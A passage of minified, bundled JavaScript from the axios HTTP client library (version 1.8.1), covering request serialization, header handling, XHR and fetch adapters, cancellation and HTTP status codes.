Blob<"u"&&Blob)&&J.isSpecCompliantForm(e);if(!J.isFunction(i))throw new TypeError("visitor must be a function");function l(p){if(p===null)return"";if(J.isDate(p))return p.toISOString();if(!c&&J.isBlob(p))throw new Ce("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(p)||J.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function u(p,m,g){let v=p;if(p&&!g&&typeof p=="object"){if(J.endsWith(m,"{}"))m=s?m:m.slice(0,-2),p=JSON.stringify(p);else if(J.isArray(p)&&Kw(p)||(J.isFileList(p)||J.endsWith(m,"[]"))&&(v=J.toArray(p)))return m=$v(m),v.forEach(function(y,E){!(J.isUndefined(y)||y===null)&&e.append(o===!0?Dh([m],E,n):o===null?m:m+"[]",l(y))}),!1}return mu(p)?!0:(e.append(Dh(g,m,n),l(p)),!1)}const f=[],d=Object.assign(zw,{defaultVisitor:u,convertValue:l,isVisitable:mu});function h(p,m){if(!J.isUndefined(p)){if(f.indexOf(p)!==-1)throw Error("Circular reference detected in "+m.join("."));f.push(p),J.forEach(p,function(v,x){(!(J.isUndefined(v)||v===null)&&i.call(e,v,J.isString(x)?x.trim():x,m,d))===!0&&h(v,m?m.concat(x):[x])}),f.pop()}}if(!J.isObject(r))throw new TypeError("data must be an object");return h(r),e}function Lh(r){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(r).replace(/[!'()~]|%20|%00/g,function(s){return e[s]})}function If(r,e){this._pairs=[],r&&Rl(r,this,e)}const Uv=If.prototype;Uv.append=function(e,t){this._pairs.push([e,t])};Uv.toString=function(e){const t=e?function(s){return e.call(this,s,Lh)}:Lh;return this._pairs.map(function(i){return t(i[0])+"="+t(i[1])},"").join("&")};function qw(r){return encodeURIComponent(r).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Hv(r,e,t){if(!e)return r;const s=t&&t.encode||qw;J.isFunction(t)&&(t={serialize:t});const i=t&&t.serialize;let n;if(i?n=i(e,t):n=J.isURLSearchParams(e)?e.toString():new If(e,t).toString(s),n){const o=r.indexOf("#");o!==-1&&(r=r.slice(0,o)),r+=(r.indexOf("?")===-1?"?":"&")+n}return r}class kh{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(s){s!==null&&e(s)})}}const jv={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ww=typeof URLSearchParams<"u"?URLSearchParams:If,Yw=typeof FormData<"u"?FormData:null,Xw=typeof Blob<"u"?Blob:null,Qw={isBrowser:!0,classes:{URLSearchParams:Ww,FormData:Yw,Blob:Xw},protocols:["http","https","file","blob","url","data"]},Df=typeof window<"u"&&typeof document<"u",vu=typeof navigator=="object"&&navigator||void 0,Zw=Df&&(!vu||["ReactNative","NativeScript","NS"].indexOf(vu.product)<0),Jw=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",eC=Df&&window.location.href||"http://localhost",tC=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Df,hasStandardBrowserEnv:Zw,hasStandardBrowserWebWorkerEnv:Jw,navigator:vu,origin:eC},Symbol.toStringTag,{value:"Module"})),Dt={...tC,...Qw};function rC(r,e){return Rl(r,new Dt.classes.URLSearchParams,Object.assign({visitor:function(t,s,i,n){return Dt.isNode&&J.isBuffer(t)?(this.append(s,t.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},e))}function sC(r){return J.matchAll(/\w+|\[(\w*)]/g,r).map(e=>e[0]==="[]"?"":e[1]||e[0])}function iC(r){const e={},t=Object.keys(r);let s;const i=t.length;let n;for(s=0;s<i;s++)n=t[s],e[n]=r[n];return e}function Vv(r){function e(t,s,i,n){let o=t[n++];if(o==="__proto__")return!0;const a=Number.isFinite(+o),c=n>=t.length;return o=!o&&J.isArray(i)?i.length:o,c?(J.hasOwnProp(i,o)?i[o]=[i[o],s]:i[o]=s,!a):((!i[o]||!J.isObject(i[o]))&&(i[o]=[]),e(t,s,i[o],n)&&J.isArray(i[o])&&(i[o]=iC(i[o])),!a)}if(J.isFormData(r)&&J.isFunction(r.entries)){const t={};return J.forEachEntry(r,(s,i)=>{e(sC(s),i,t,0)}),t}return null}function nC(r,e,t){if(J.isString(r))try{return(e||JSON.parse)(r),J.trim(r)}catch(s){if(s.name!=="SyntaxError")throw s}return(t||JSON.stringify)(r)}const Gn={transitional:jv,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",i=s.indexOf("application/json")>-1,n=J.isObject(e);if(n&&J.isHTMLForm(e)&&(e=new FormData(e)),J.isFormData(e))return i?JSON.stringify(Vv(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(n){if(s.indexOf("application/x-www-form-urlencoded")>-1)return rC(e,this.formSerializer).toString();if((a=J.isFileList(e))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Rl(a?{"files[]":e}:e,c&&new c,this.formSerializer)}}return n||i?(t.setContentType("application/json",!1),nC(e)):e}],transformResponse:[function(e){const t=this.transitional||Gn.transitional,s=t&&t.forcedJSONParsing,i=this.responseType==="json";if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(s&&!this.responseType||i)){const o=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(a){if(o)throw a.name==="SyntaxError"?Ce.from(a,Ce.ERR_BAD_RESPONSE,this,null,this.response):a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Dt.classes.FormData,Blob:Dt.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],r=>{Gn.headers[r]={}});const oC=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),aC=r=>{const e={};let t,s,i;return r&&r.split("\n").forEach(function(o){i=o.indexOf(":"),t=o.substring(0,i).trim().toLowerCase(),s=o.substring(i+1).trim(),!(!t||e[t]&&oC[t])&&(t==="set-cookie"?e[t]?e[t].push(s):e[t]=[s]:e[t]=e[t]?e[t]+", "+s:s)}),e},Ph=Symbol("internals");function Ki(r){return r&&String(r).trim().toLowerCase()}function Bo(r){return r===!1||r==null?r:J.isArray(r)?r.map(Bo):String(r)}function lC(r){const e=Object.create(null),t=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=t.exec(r);)e[s[1]]=s[2];return e}const cC=r=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(r.trim());function lc(r,e,t,s,i){if(J.isFunction(s))return s.call(this,e,t);if(i&&(e=t),!!J.isString(e)){if(J.isString(s))return e.indexOf(s)!==-1;if(J.isRegExp(s))return s.test(e)}}function uC(r){return r.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,s)=>t.toUpperCase()+s)}function fC(r,e){const t=J.toCamelCase(" "+e);["get","set","has"].forEach(s=>{Object.defineProperty(r,s+t,{value:function(i,n,o){return this[s].call(this,e,i,n,o)},configurable:!0})})}let jt=class{constructor(e){e&&this.set(e)}set(e,t,s){const i=this;function n(a,c,l){const u=Ki(c);if(!u)throw new Error("header name must be a non-empty string");const f=J.findKey(i,u);(!f||i[f]===void 0||l===!0||l===void 0&&i[f]!==!1)&&(i[f||c]=Bo(a))}const o=(a,c)=>J.forEach(a,(l,u)=>n(l,u,c));if(J.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(J.isString(e)&&(e=e.trim())&&!cC(e))o(aC(e),t);else if(J.isHeaders(e))for(const[a,c]of e.entries())n(c,a,s);else e!=null&&n(t,e,s);return this}get(e,t){if(e=Ki(e),e){const s=J.findKey(this,e);if(s){const i=this[s];if(!t)return i;if(t===!0)return lC(i);if(J.isFunction(t))return t.call(this,i,s);if(J.isRegExp(t))return t.exec(i);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Ki(e),e){const s=J.findKey(this,e);return!!(s&&this[s]!==void 0&&(!t||lc(this,this[s],s,t)))}return!1}delete(e,t){const s=this;let i=!1;function n(o){if(o=Ki(o),o){const a=J.findKey(s,o);a&&(!t||lc(s,s[a],a,t))&&(delete s[a],i=!0)}}return J.isArray(e)?e.forEach(n):n(e),i}clear(e){const t=Object.keys(this);let s=t.length,i=!1;for(;s--;){const n=t[s];(!e||lc(this,this[n],n,e,!0))&&(delete this[n],i=!0)}return i}normalize(e){const t=this,s={};return J.forEach(this,(i,n)=>{const o=J.findKey(s,n);if(o){t[o]=Bo(i),delete t[n];return}const a=e?uC(n):String(n).trim();a!==n&&delete t[n],t[a]=Bo(i),s[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(s,i)=>{s!=null&&s!==!1&&(t[i]=e&&J.isArray(s)?s.join(", "):s)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach(i=>s.set(i)),s}static accessor(e){const s=(this[Ph]=this[Ph]={accessors:{}}).accessors,i=this.prototype;function n(o){const a=Ki(o);s[a]||(fC(i,o),s[a]=!0)}return J.isArray(e)?e.forEach(n):n(e),this}};jt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);J.reduceDescriptors(jt.prototype,({value:r},e)=>{let t=e[0].toUpperCase()+e.slice(1);return{get:()=>r,set(s){this[t]=s}}});J.freezeMethods(jt);function cc(r,e){const t=this||Gn,s=e||t,i=jt.from(s.headers);let n=s.data;return J.forEach(r,function(a){n=a.call(t,n,i.normalize(),e?e.status:void 0)}),i.normalize(),n}function Gv(r){return!!(r&&r.__CANCEL__)}function Mi(r,e,t){Ce.call(this,r==null?"canceled":r,Ce.ERR_CANCELED,e,t),this.name="CanceledError"}J.inherits(Mi,Ce,{__CANCEL__:!0});function Kv(r,e,t){const s=t.config.validateStatus;!t.status||!s||s(t.status)?r(t):e(new Ce("Request failed with status code "+t.status,[Ce.ERR_BAD_REQUEST,Ce.ERR_BAD_RESPONSE][Math.floor(t.status/100)-4],t.config,t.request,t))}function dC(r){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r);return e&&e[1]||""}function hC(r,e){r=r||10;const t=new Array(r),s=new Array(r);let i=0,n=0,o;return e=e!==void 0?e:1e3,function(c){const l=Date.now(),u=s[n];o||(o=l),t[i]=c,s[i]=l;let f=n,d=0;for(;f!==i;)d+=t[f++],f=f%r;if(i=(i+1)%r,i===n&&(n=(n+1)%r),l-o<e)return;const h=u&&l-u;return h?Math.round(d*1e3/h):void 0}}function pC(r,e){let t=0,s=1e3/e,i,n;const o=(l,u=Date.now())=>{t=u,i=null,n&&(clearTimeout(n),n=null),r.apply(null,l)};return[(...l)=>{const u=Date.now(),f=u-t;f>=s?o(l,u):(i=l,n||(n=setTimeout(()=>{n=null,o(i)},s-f)))},()=>i&&o(i)]}const Ka=(r,e,t=3)=>{let s=0;const i=hC(50,250);return pC(n=>{const o=n.loaded,a=n.lengthComputable?n.total:void 0,c=o-s,l=i(c),u=o<=a;s=o;const f={loaded:o,total:a,progress:a?o/a:void 0,bytes:c,rate:l||void 0,estimated:l&&a&&u?(a-o)/l:void 0,event:n,lengthComputable:a!=null,[e?"download":"upload"]:!0};r(f)},t)},Fh=(r,e)=>{const t=r!=null;return[s=>e[0]({lengthComputable:t,total:r,loaded:s}),e[1]]},Bh=r=>(...e)=>J.asap(()=>r(...e)),gC=Dt.hasStandardBrowserEnv?((r,e)=>t=>(t=new URL(t,Dt.origin),r.protocol===t.protocol&&r.host===t.host&&(e||r.port===t.port)))(new URL(Dt.origin),Dt.navigator&&/(msie|trident)/i.test(Dt.navigator.userAgent)):()=>!0,mC=Dt.hasStandardBrowserEnv?{write(r,e,t,s,i,n){const o=[r+"="+encodeURIComponent(e)];J.isNumber(t)&&o.push("expires="+new Date(t).toGMTString()),J.isString(s)&&o.push("path="+s),J.isString(i)&&o.push("domain="+i),n===!0&&o.push("secure"),document.cookie=o.join("; ")},read(r){const e=document.cookie.match(new RegExp("(^|;\\s*)("+r+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(r){this.write(r,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function vC(r){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r)}function xC(r,e){return e?r.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):r}function zv(r,e,t){let s=!vC(e);return r&&s||t==!1?xC(r,e):e}const Oh=r=>r instanceof jt?{...r}:r;function zs(r,e){e=e||{};const t={};function s(l,u,f,d){return J.isPlainObject(l)&&J.isPlainObject(u)?J.merge.call({caseless:d},l,u):J.isPlainObject(u)?J.merge({},u):J.isArray(u)?u.slice():u}function i(l,u,f,d){if(J.isUndefined(u)){if(!J.isUndefined(l))return s(void 0,l,f,d)}else return s(l,u,f,d)}function n(l,u){if(!J.isUndefined(u))return s(void 0,u)}function o(l,u){if(J.isUndefined(u)){if(!J.isUndefined(l))return s(void 0,l)}else return s(void 0,u)}function a(l,u,f){if(f in e)return s(l,u);if(f in r)return s(void 0,l)}const c={url:n,method:n,data:n,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(l,u,f)=>i(Oh(l),Oh(u),f,!0)};return J.forEach(Object.keys(Object.assign({},r,e)),function(u){const f=c[u]||i,d=f(r[u],e[u],u);J.isUndefined(d)&&f!==a||(t[u]=d)}),t}const qv=r=>{const e=zs({},r);let{data:t,withXSRFToken:s,xsrfHeaderName:i,xsrfCookieName:n,headers:o,auth:a}=e;e.headers=o=jt.from(o),e.url=Hv(zv(e.baseURL,e.url),r.params,r.paramsSerializer),a&&o.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let c;if(J.isFormData(t)){if(Dt.hasStandardBrowserEnv||Dt.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[l,...u]=c?c.split(";").map(f=>f.trim()).filter(Boolean):[];o.setContentType([l||"multipart/form-data",...u].join("; "))}}if(Dt.hasStandardBrowserEnv&&(s&&J.isFunction(s)&&(s=s(e)),s||s!==!1&&gC(e.url))){const l=i&&n&&mC.read(n);l&&o.set(i,l)}return e},yC=typeof XMLHttpRequest<"u",EC=yC&&function(r){return new Promise(function(t,s){const i=qv(r);let n=i.data;const o=jt.from(i.headers).normalize();let{responseType:a,onUploadProgress:c,onDownloadProgress:l}=i,u,f,d,h,p;function m(){h&&h(),p&&p(),i.cancelToken&&i.cancelToken.unsubscribe(u),i.signal&&i.signal.removeEventListener("abort",u)}let g=new XMLHttpRequest;g.open(i.method.toUpperCase(),i.url,!0),g.timeout=i.timeout;function v(){if(!g)return;const y=jt.from("getAllResponseHeaders"in g&&g.getAllResponseHeaders()),b={data:!a||a==="text"||a==="json"?g.responseText:g.response,status:g.status,statusText:g.statusText,headers:y,config:r,request:g};Kv(function(A){t(A),m()},function(A){s(A),m()},b),g=null}"onloadend"in g?g.onloadend=v:g.onreadystatechange=function(){!g||g.readyState!==4||g.status===0&&!(g.responseURL&&g.responseURL.indexOf("file:")===0)||setTimeout(v)},g.onabort=function(){g&&(s(new Ce("Request aborted",Ce.ECONNABORTED,r,g)),g=null)},g.onerror=function(){s(new Ce("Network Error",Ce.ERR_NETWORK,r,g)),g=null},g.ontimeout=function(){let E=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";const b=i.transitional||jv;i.timeoutErrorMessage&&(E=i.timeoutErrorMessage),s(new Ce(E,b.clarifyTimeoutError?Ce.ETIMEDOUT:Ce.ECONNABORTED,r,g)),g=null},n===void 0&&o.setContentType(null),"setRequestHeader"in g&&J.forEach(o.toJSON(),function(E,b){g.setRequestHeader(b,E)}),J.isUndefined(i.withCredentials)||(g.withCredentials=!!i.withCredentials),a&&a!=="json"&&(g.responseType=i.responseType),l&&([d,p]=Ka(l,!0),g.addEventListener("progress",d)),c&&g.upload&&([f,h]=Ka(c),g.upload.addEventListener("progress",f),g.upload.addEventListener("loadend",h)),(i.cancelToken||i.signal)&&(u=y=>{g&&(s(!y||y.type?new Mi(null,r,g):y),g.abort(),g=null)},i.cancelToken&&i.cancelToken.subscribe(u),i.signal&&(i.signal.aborted?u():i.signal.addEventListener("abort",u)));const x=dC(i.url);if(x&&Dt.protocols.indexOf(x)===-1){s(new Ce("Unsupported protocol "+x+":",Ce.ERR_BAD_REQUEST,r));return}g.send(n||null)})},bC=(r,e)=>{const{length:t}=r=r?r.filter(Boolean):[];if(e||t){let s=new AbortController,i;const n=function(l){if(!i){i=!0,a();const u=l instanceof Error?l:this.reason;s.abort(u instanceof Ce?u:new Mi(u instanceof Error?u.message:u))}};let o=e&&setTimeout(()=>{o=null,n(new Ce("timeout ".concat(e," of ms exceeded"),Ce.ETIMEDOUT))},e);const a=()=>{r&&(o&&clearTimeout(o),o=null,r.forEach(l=>{l.unsubscribe?l.unsubscribe(n):l.removeEventListener("abort",n)}),r=null)};r.forEach(l=>l.addEventListener("abort",n));const{signal:c}=s;return c.unsubscribe=()=>J.asap(a),c}},SC=function*(r,e){let t=r.byteLength;if(t<e){yield r;return}let s=0,i;for(;s<t;)i=s+e,yield r.slice(s,i),s=i},TC=async function*(r,e){for await(const t of AC(r))yield*SC(t,e)},AC=async function*(r){if(r[Symbol.asyncIterator]){yield*r;return}const e=r.getReader();try{for(;;){const{done:t,value:s}=await e.read();if(t)break;yield s}}finally{await e.cancel()}},Mh=(r,e,t,s)=>{const i=TC(r,e);let n=0,o,a=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:l,value:u}=await i.next();if(l){a(),c.close();return}let f=u.byteLength;if(t){let d=n+=f;t(d)}c.enqueue(new Uint8Array(u))}catch(l){throw a(l),l}},cancel(c){return a(c),i.return()}},{highWaterMark:2})},Il=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Wv=Il&&typeof ReadableStream=="function",wC=Il&&(typeof TextEncoder=="function"?(r=>e=>r.encode(e))(new TextEncoder):async r=>new Uint8Array(await new Response(r).arrayBuffer())),Yv=(r,...e)=>{try{return!!r(...e)}catch(t){return!1}},CC=Wv&&Yv(()=>{let r=!1;const e=new Request(Dt.origin,{body:new ReadableStream,method:"POST",get duplex(){return r=!0,"half"}}).headers.has("Content-Type");return r&&!e}),Nh=64*1024,xu=Wv&&Yv(()=>J.isReadableStream(new Response("").body)),za={stream:xu&&(r=>r.body)};Il&&(r=>{["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!za[e]&&(za[e]=J.isFunction(r[e])?t=>t[e]():(t,s)=>{throw new Ce("Response type '".concat(e,"' is not supported"),Ce.ERR_NOT_SUPPORT,s)})})})(new Response);const _C=async r=>{if(r==null)return 0;if(J.isBlob(r))return r.size;if(J.isSpecCompliantForm(r))return(await new Request(Dt.origin,{method:"POST",body:r}).arrayBuffer()).byteLength;if(J.isArrayBufferView(r)||J.isArrayBuffer(r))return r.byteLength;if(J.isURLSearchParams(r)&&(r=r+""),J.isString(r))return(await wC(r)).byteLength},RC=async(r,e)=>{const t=J.toFiniteNumber(r.getContentLength());return t==null?_C(e):t},IC=Il&&(async r=>{let{url:e,method:t,data:s,signal:i,cancelToken:n,timeout:o,onDownloadProgress:a,onUploadProgress:c,responseType:l,headers:u,withCredentials:f="same-origin",fetchOptions:d}=qv(r);l=l?(l+"").toLowerCase():"text";let h=bC([i,n&&n.toAbortSignal()],o),p;const m=h&&h.unsubscribe&&(()=>{h.unsubscribe()});let g;try{if(c&&CC&&t!=="get"&&t!=="head"&&(g=await RC(u,s))!==0){let b=new Request(e,{method:"POST",body:s,duplex:"half"}),S;if(J.isFormData(s)&&(S=b.headers.get("content-type"))&&u.setContentType(S),b.body){const[A,C]=Fh(g,Ka(Bh(c)));s=Mh(b.body,Nh,A,C)}}J.isString(f)||(f=f?"include":"omit");const v="credentials"in Request.prototype;p=new Request(e,{...d,signal:h,method:t.toUpperCase(),headers:u.normalize().toJSON(),body:s,duplex:"half",credentials:v?f:void 0});let x=await fetch(p);const y=xu&&(l==="stream"||l==="response");if(xu&&(a||y&&m)){const b={};["status","statusText","headers"].forEach(_=>{b[_]=x[_]});const S=J.toFiniteNumber(x.headers.get("content-length")),[A,C]=a&&Fh(S,Ka(Bh(a),!0))||[];x=new Response(Mh(x.body,Nh,A,()=>{C&&C(),m&&m()}),b)}l=l||"text";let E=await za[J.findKey(za,l)||"text"](x,r);return!y&&m&&m(),await new Promise((b,S)=>{Kv(b,S,{data:E,headers:jt.from(x.headers),status:x.status,statusText:x.statusText,config:r,request:p})})}catch(v){throw m&&m(),v&&v.name==="TypeError"&&/fetch/i.test(v.message)?Object.assign(new Ce("Network Error",Ce.ERR_NETWORK,r,p),{cause:v.cause||v}):Ce.from(v,v&&v.code,r,p)}}),yu={http:Gw,xhr:EC,fetch:IC};J.forEach(yu,(r,e)=>{if(r){try{Object.defineProperty(r,"name",{value:e})}catch(t){}Object.defineProperty(r,"adapterName",{value:e})}});const $h=r=>"- ".concat(r),DC=r=>J.isFunction(r)||r===null||r===!1,Xv={getAdapter:r=>{r=J.isArray(r)?r:[r];const{length:e}=r;let t,s;const i={};for(let n=0;n<e;n++){t=r[n];let o;if(s=t,!DC(t)&&(s=yu[(o=String(t)).toLowerCase()],s===void 0))throw new Ce("Unknown adapter '".concat(o,"'"));if(s)break;i[o||"#"+n]=s}if(!s){const n=Object.entries(i).map(([a,c])=>"adapter ".concat(a," ")+(c===!1?"is not supported by the environment":"is not available in the build"));let o=e?n.length>1?"since :\n"+n.map($h).join("\n"):" "+$h(n[0]):"as no adapter specified";throw new Ce("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:yu};function uc(r){if(r.cancelToken&&r.cancelToken.throwIfRequested(),r.signal&&r.signal.aborted)throw new Mi(null,r)}function Uh(r){return uc(r),r.headers=jt.from(r.headers),r.data=cc.call(r,r.transformRequest),["post","put","patch"].indexOf(r.method)!==-1&&r.headers.setContentType("application/x-www-form-urlencoded",!1),Xv.getAdapter(r.adapter||Gn.adapter)(r).then(function(s){return uc(r),s.data=cc.call(r,r.transformResponse,s),s.headers=jt.from(s.headers),s},function(s){return Gv(s)||(uc(r),s&&s.response&&(s.response.data=cc.call(r,r.transformResponse,s.response),s.response.headers=jt.from(s.response.headers))),Promise.reject(s)})}const Qv="1.8.1",Dl={};["object","boolean","number","function","string","symbol"].forEach((r,e)=>{Dl[r]=function(s){return typeof s===r||"a"+(e<1?"n ":" ")+r}});const Hh={};Dl.transitional=function(e,t,s){function i(n,o){return"[Axios v"+Qv+"] Transitional option '"+n+"'"+o+(s?". "+s:"")}return(n,o,a)=>{if(e===!1)throw new Ce(i(o," has been removed"+(t?" in "+t:"")),Ce.ERR_DEPRECATED);return t&&!Hh[o]&&(Hh[o]=!0,console.warn(i(o," has been deprecated since v"+t+" and will be removed in the near future"))),e?e(n,o,a):!0}};Dl.spelling=function(e){return(t,s)=>(console.warn("".concat(s," is likely a misspelling of ").concat(e)),!0)};function LC(r,e,t){if(typeof r!="object")throw new Ce("options must be an object",Ce.ERR_BAD_OPTION_VALUE);const s=Object.keys(r);let i=s.length;for(;i-- >0;){const n=s[i],o=e[n];if(o){const a=r[n],c=a===void 0||o(a,n,r);if(c!==!0)throw new Ce("option "+n+" must be "+c,Ce.ERR_BAD_OPTION_VALUE);continue}if(t!==!0)throw new Ce("Unknown option "+n,Ce.ERR_BAD_OPTION)}}const Oo={assertOptions:LC,validators:Dl},xr=Oo.validators;let Us=class{constructor(e){this.defaults=e,this.interceptors={request:new kh,response:new kh}}async request(e,t){try{return await this._request(e,t)}catch(s){if(s instanceof Error){let i={};Error.captureStackTrace?Error.captureStackTrace(i):i=new Error;const n=i.stack?i.stack.replace(/^.+\n/,""):"";try{s.stack?n&&!String(s.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(s.stack+="\n"+n):s.stack=n}catch(o){}}throw s}}_request(e,t){typeof e=="string"?(t=t||{},t.url=e):t=e||{},t=zs(this.defaults,t);const{transitional:s,paramsSerializer:i,headers:n}=t;s!==void 0&&Oo.assertOptions(s,{silentJSONParsing:xr.transitional(xr.boolean),forcedJSONParsing:xr.transitional(xr.boolean),clarifyTimeoutError:xr.transitional(xr.boolean)},!1),i!=null&&(J.isFunction(i)?t.paramsSerializer={serialize:i}:Oo.assertOptions(i,{encode:xr.function,serialize:xr.function},!0)),t.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),Oo.assertOptions(t,{baseUrl:xr.spelling("baseURL"),withXsrfToken:xr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let o=n&&J.merge(n.common,n[t.method]);n&&J.forEach(["delete","get","head","post","put","patch","common"],p=>{delete n[p]}),t.headers=jt.concat(o,n);const a=[];let c=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(t)===!1||(c=c&&m.synchronous,a.unshift(m.fulfilled,m.rejected))});const l=[];this.interceptors.response.forEach(function(m){l.push(m.fulfilled,m.rejected)});let u,f=0,d;if(!c){const p=[Uh.bind(this),void 0];for(p.unshift.apply(p,a),p.push.apply(p,l),d=p.length,u=Promise.resolve(t);f<d;)u=u.then(p[f++],p[f++]);return u}d=a.length;let h=t;for(f=0;f<d;){const p=a[f++],m=a[f++];try{h=p(h)}catch(g){m.call(this,g);break}}try{u=Uh.call(this,h)}catch(p){return Promise.reject(p)}for(f=0,d=l.length;f<d;)u=u.then(l[f++],l[f++]);return u}getUri(e){e=zs(this.defaults,e);const t=zv(e.baseURL,e.url,e.allowAbsoluteUrls);return Hv(t,e.params,e.paramsSerializer)}};J.forEach(["delete","get","head","options"],function(e){Us.prototype[e]=function(t,s){return this.request(zs(s||{},{method:e,url:t,data:(s||{}).data}))}});J.forEach(["post","put","patch"],function(e){function t(s){return function(n,o,a){return this.request(zs(a||{},{method:e,headers:s?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Us.prototype[e]=t(),Us.prototype[e+"Form"]=t(!0)});let kC=class Zv{constructor(e){if(typeof e!="function")throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(n){t=n});const s=this;this.promise.then(i=>{if(!s._listeners)return;let n=s._listeners.length;for(;n-- >0;)s._listeners[n](i);s._listeners=null}),this.promise.then=i=>{let n;const o=new Promise(a=>{s.subscribe(a),n=a}).then(i);return o.cancel=function(){s.unsubscribe(n)},o},e(function(n,o,a){s.reason||(s.reason=new Mi(n,o,a),t(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);t!==-1&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=s=>{e.abort(s)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new Zv(function(i){e=i}),cancel:e}}};function PC(r){return function(t){return r.apply(null,t)}}function FC(r){return J.isObject(r)&&r.isAxiosError===!0}const Eu={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpV